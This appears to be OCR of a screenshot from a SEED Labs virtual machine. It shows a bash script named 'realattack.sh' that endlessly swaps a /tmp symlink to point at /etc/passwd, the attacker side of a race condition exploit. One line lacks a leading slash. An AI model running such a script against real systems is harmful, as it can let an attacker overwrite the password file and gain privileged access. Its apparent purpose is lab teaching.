 seed2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Oct 2 20:28
Home Desktop lab
Terminal
SEED LABS
#!/bin/bash
i=0
while [ 1 ];
do
i=$(( $i +1 ))
ln -sf /tmp/ABC tmp/XYZ
ln -sf /etc/passwd /tmp/XYZ
echo "changed $i Times.\n"
done
~
~
~
~
~
~
~
~
~
~
~
~
~
~
Full-screen Snip
"~/Desktop/lab/realattack.sh" 9L, 145C 1,1 All
Right Ctrl
Type here to search
8:28 PM
10/2/2022